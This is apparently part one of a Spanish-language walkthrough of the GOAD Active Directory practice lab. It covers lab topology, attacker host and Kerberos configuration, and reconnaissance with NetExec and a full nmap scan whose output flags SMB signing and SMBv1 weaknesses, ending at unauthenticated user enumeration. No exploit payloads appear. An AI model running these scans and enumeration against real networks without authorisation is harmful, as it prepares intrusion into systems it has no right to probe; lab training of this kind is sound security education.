Game of Active Directory - Parte 1
En esta serie de artículos veremos como resolver el laboratorio Goad (Game of Active Directory) explotando muchas de las vulnerabilidades existentes en el entorno, que constará de 5 máquinas virtuales, 2 bosques y 3 dominios.
Descripción del laboratorio

Servers
Este laboratorio se compone de 5 máquinas virtuales:
- kingslanding : DC01 Windows Server 2019 (con el Defender activado por defecto)
- winterfell : DC02 Windows Server 2019 (con el Defender activado por defecto)
- castelblack : SRV02 Windows Server 2019 (con el Defender desactivado por defecto)
- meereen : DC03 Windows Server 2016 (con el Defender activado por defecto)
- braavos : SRV03 Windows Server 2016 (con el Defender activado por defecto)
dominio : north.sevenkingdoms.local
- winterfell : DC01
- castelblack : SRV02 : MSSQL / IIS
dominio : sevenkingdoms.local
- kingslanding : DC02
dominio : essos.local
- braavos : DC03
- meeren : SRV03 : MSSQL / ADCS
Preparación del entorno de atacante
Como máquina atacante para este laboratorio usaré el proyecto Exegol
Archivo /etc/hosts
192.168.56.10 sevenkingdoms.local kingslanding.sevenkingdoms.local kingslanding
192.168.56.11 winterfell.north.sevenkingdoms.local north.sevenkingdoms.local winterfell
192.168.56.12 essos.local meereen.essos.local meereen
192.168.56.22 castelblack.north.sevenkingdoms.local castelblack
192.168.56.23 braavos.essos.local braavos
Ahora editaremos el archivo de configuración de kerberos en linux, para ello necesitamos el paquete krb5-user y la siguiente configuración:
Archivo /etc/krb5.conf
[libdefaults]
default_realm = essos.local
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
fcc-mit-ticketflags = true
[realms]
north.sevenkingdoms.local = {
kdc = winterfell.north.sevenkingdoms.local
admin_server = winterfell.north.sevenkingdoms.local
}
sevenkingdoms.local = {
kdc = kingslanding.sevenkingdoms.local
admin_server = kingslanding.sevenkingdoms.local
}
essos.local = {
kdc = meereen.essos.local
admin_server = meereen.essos.local
}
Enumeración inicial
Empezamos la enumeración de la red con Netexec.
nxc smb 192.168.56.0/24

Vemos los nombres de los servidores, las direcciones ip, los dominios y además también vemos que los servidores CASTELBLACK y BRAAVOS tienen el firmado de smb deshabilitado. Y MEEREEN y BRAAVOS tienen el smbv1 habilitado.
Seguimos con un escaneo de puertos, enumerando versiones y utilizando los scripts por defecto de nmap para enumerar puertos abiertos en todo el entorno.
nmap -Pn -p- -sC -sV -oA full_scan_goad 192.168.56.10-12,22-23
# Nmap 7.93 scan initiated Sat Mar 23 23:33:36 2024 as: nmap -Pn -p- -sC -sV -oA full_scan_goad 192.168.56.10-12,22-23
Nmap scan report for sevenkingdoms.local (192.168.56.10)
Host is up (0.000050s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-23 22:34:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:kingslanding.sevenkingdoms.local
| Not valid before: 2024-03-23T11:00:55
|_Not valid after: 2025-03-23T11:00:55
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:kingslanding.sevenkingdoms.local
| Not valid before: 2024-03-23T11:00:55
|_Not valid after: 2025-03-23T11:00:55
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:kingslanding.sevenkingdoms.local
| Not valid before: 2024-03-23T11:00:55
|_Not valid after: 2025-03-23T11:00:55
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:kingslanding.sevenkingdoms.local
| Not valid before: 2024-03-23T11:00:55
|_Not valid after: 2025-03-23T11:00:55
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: SEVENKINGDOMS
| NetBIOS_Domain_Name: SEVENKINGDOMS
| NetBIOS_Computer_Name: KINGSLANDING
| DNS_Domain_Name: sevenkingdoms.local
| DNS_Computer_Name: kingslanding.sevenkingdoms.local
| DNS_Tree_Name: sevenkingdoms.local
| Product_Version: 10.0.17763
|_ System_Time: 2024-03-23T22:36:56+00:00
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=kingslanding.sevenkingdoms.local
| Not valid before: 2024-03-22T10:41:00
|_Not valid after: 2024-09-21T10:41:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| tls-alpn:
|_ http/1.1
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
|_http-title: Not Found
| ssl-cert: Subject: commonName=VAGRANT
| Subject Alternative Name: DNS:VAGRANT, DNS:vagrant
| Not valid before: 2024-03-22T03:08:11
|_Not valid after: 2027-03-22T03:08:11
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49672/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49687/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
50417/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:2F:00:0C (Oracle VirtualBox virtual NIC)
Service Info: Host: KINGSLANDING; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-03-23T22:36:50
|_ start_date: N/A
|_nbstat: NetBIOS name: KINGSLANDING, NetBIOS user: <unknown>, NetBIOS MAC: 0800272f000c (Oracle VirtualBox virtual NIC)
Nmap scan report for winterfell.north.sevenkingdoms.local (192.168.56.11)
Host is up (0.00016s latency).
Not shown: 65507 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-23 22:34:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:winterfell.north.sevenkingdoms.local
| Not valid before: 2024-03-23T11:41:33
|_Not valid after: 2025-03-23T11:41:33
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:winterfell.north.sevenkingdoms.local
| Not valid before: 2024-03-23T11:41:33
|_Not valid after: 2025-03-23T11:41:33
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:winterfell.north.sevenkingdoms.local
| Not valid before: 2024-03-23T11:41:33
|_Not valid after: 2025-03-23T11:41:33
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:winterfell.north.sevenkingdoms.local
| Not valid before: 2024-03-23T11:41:33
|_Not valid after: 2025-03-23T11:41:33
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=winterfell.north.sevenkingdoms.local
| Not valid before: 2024-03-22T10:49:36
|_Not valid after: 2024-09-21T10:49:36
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| tls-alpn:
|_ http/1.1
|_http-server-header: Microsoft-HTTPAPI/2.0
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
|_http-title: Not Found
| ssl-cert: Subject: commonName=VAGRANT
| Subject Alternative Name: DNS:VAGRANT, DNS:vagrant
| Not valid before: 2024-03-22T03:10:00
|_Not valid after: 2027-03-22T03:10:00
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49688/tcp open msrpc Microsoft Windows RPC
49715/tcp open msrpc Microsoft Windows RPC
60150/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:87:B5:FA (Oracle VirtualBox virtual NIC)
Service Info: Host: WINTERFELL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: WINTERFELL, NetBIOS user: <unknown>, NetBIOS MAC: 08002787b5fa (Oracle VirtualBox virtual NIC)
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-03-23T22:36:52
|_ start_date: N/A
Nmap scan report for essos.local (192.168.56.12)
Host is up (0.00017s latency).
Not shown: 65508 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-23 22:35:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name)
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=meereen.essos.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:meereen.essos.local
| Not valid before: 2024-03-23T11:01:07
|_Not valid after: 2025-03-23T11:01:07
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds (workgroup: ESSOS)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=meereen.essos.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:meereen.essos.local
| Not valid before: 2024-03-23T11:01:07
|_Not valid after: 2025-03-23T11:01:07
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=meereen.essos.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:meereen.essos.local
| Not valid before: 2024-03-23T11:01:07
|_Not valid after: 2025-03-23T11:01:07
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: essos.local, Site: Default-First-Site-Name)
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=meereen.essos.local
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:meereen.essos.local
| Not valid before: 2024-03-23T11:01:07
|_Not valid after: 2025-03-23T11:01:07
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: ESSOS
| NetBIOS_Domain_Name: ESSOS
| NetBIOS_Computer_Name: MEEREEN
| DNS_Domain_Name: essos.local
| DNS_Computer_Name: meereen.essos.local
| DNS_Tree_Name: essos.local
| Product_Version: 10.0.14393
|_ System_Time: 2024-03-23T22:36:54+00:00
| ssl-cert: Subject: commonName=meereen.essos.local
| Not valid before: 2024-03-22T10:40:59
|_Not valid after: 2024-09-21T10:40:59
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| tls-alpn:
| h2
|_ http/1.1
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=VAGRANT
| Subject Alternative Name: DNS:VAGRANT, DNS:vagrant
| Not valid before: 2024-03-22T03:15:32
|_Not valid after: 2027-03-22T03:15:32
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49686/tcp open msrpc Microsoft Windows RPC
58480/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:E6:03:B2 (Oracle VirtualBox virtual NIC)
Service Info: Host: MEEREEN; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 41m59s, deviation: 2h12m49s, median: 0s
| smb2-time:
| date: 2024-03-23T22:36:51
|_ start_date: 2024-03-23T22:05:58
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: meereen
| NetBIOS computer name: MEEREEN\x00
| Domain name: essos.local
| Forest name: essos.local
| FQDN: meereen.essos.local
|_ System time: 2024-03-23T15:36:51-07:00
|_nbstat: NetBIOS name: MEEREEN, NetBIOS user: <unknown>, NetBIOS MAC: 080027e603b2 (Oracle VirtualBox virtual NIC)
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Nmap scan report for castelblack.north.sevenkingdoms.local (192.168.56.22)
Host is up (0.000081s latency).
Not shown: 65516 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-03-23T22:06:43
|_Not valid after: 2054-03-23T22:06:43
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=castelblack.north.sevenkingdoms.local
| Not valid before: 2024-03-22T11:01:25
|_Not valid after: 2024-09-21T11:01:25
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: NORTH
| NetBIOS_Domain_Name: NORTH
| NetBIOS_Computer_Name: CASTELBLACK
| DNS_Domain_Name: north.sevenkingdoms.local
| DNS_Computer_Name: castelblack.north.sevenkingdoms.local
| DNS_Tree_Name: sevenkingdoms.local
| Product_Version: 10.0.17763
|_ System_Time: 2024-03-23T22:36:54+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=VAGRANT
| Subject Alternative Name: DNS:VAGRANT, DNS:vagrant
| Not valid before: 2024-03-22T03:21:50
|_Not valid after: 2027-03-22T03:21:50
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| tls-alpn:
|_ http/1.1
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
51705/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-03-23T22:06:43
|_Not valid after: 2054-03-23T22:06:43
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ssl-date: 2024-03-23T22:37:02+00:00; 0s from scanner time.
MAC Address: 08:00:27:B1:DA:DD (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-03-23T22:36:52
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: CASTELBLACK, NetBIOS user: <unknown>, NetBIOS MAC: 080027b1dadd (Oracle VirtualBox virtual NIC)
Nmap scan report for braavos.essos.local (192.168.56.23)
Host is up (0.00015s latency).
Not shown: 65516 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2024-03-23T22:49:02+00:00; 0s from scanner time.
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-03-23T22:06:56
|_Not valid after: 2054-03-23T22:06:56
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-03-23T22:49:02+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=braavos.essos.local
| Not valid before: 2024-03-22T11:01:26
|_Not valid after: 2024-09-21T11:01:26
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=VAGRANT
| Subject Alternative Name: DNS:VAGRANT, DNS:vagrant
| Not valid before: 2024-03-22T03:28:38
|_Not valid after: 2027-03-22T03:28:38
|_http-title: Not Found
|_ssl-date: 2024-03-23T22:49:02+00:00; 0s from scanner time.
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
| h2
|_ http/1.1
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
54311/tcp open msrpc Microsoft Windows RPC
55156/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2024-03-23T22:49:02+00:00; 0s from scanner time.
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-03-23T22:06:56
|_Not valid after: 2054-03-23T22:06:56
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
MAC Address: 08:00:27:1E:72:EC (Oracle VirtualBox virtual NIC)
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h00m00s, deviation: 2h38m45s, median: 0s
| smb2-time:
| date: 2024-03-23T22:48:58
|_ start_date: 2024-03-23T22:06:52
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: BRAAVOS, NetBIOS user: <unknown>, NetBIOS MAC: 0800271e72ec (Oracle VirtualBox virtual NIC)
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: braavos
| NetBIOS computer name: BRAAVOS\x00
| Domain name: essos.local
| Forest name: essos.local
| FQDN: braavos.essos.local
|_ System time: 2024-03-23T15:48:58-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Post-scan script results:
| clock-skew:
| 0s:
| 192.168.56.22 (castelblack.north.sevenkingdoms.local)
| 192.168.56.10 (sevenkingdoms.local)
| 192.168.56.11 (winterfell.north.sevenkingdoms.local)
| 192.168.56.12 (essos.local)
|_ 192.168.56.23 (braavos.essos.local)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Mar 23 23:49:03 2024 -- 5 IP addresses (5 hosts up) scanned in 926.91 seconds
Ya tenemos todos los servicios expuestos en los 5 servidores del laboratorio.
Seguimos enumerando usuarios. Para ello podemos utilizar NetExec, de momento sin credenciales.
nxc smb 192.168.56.0/24 --users
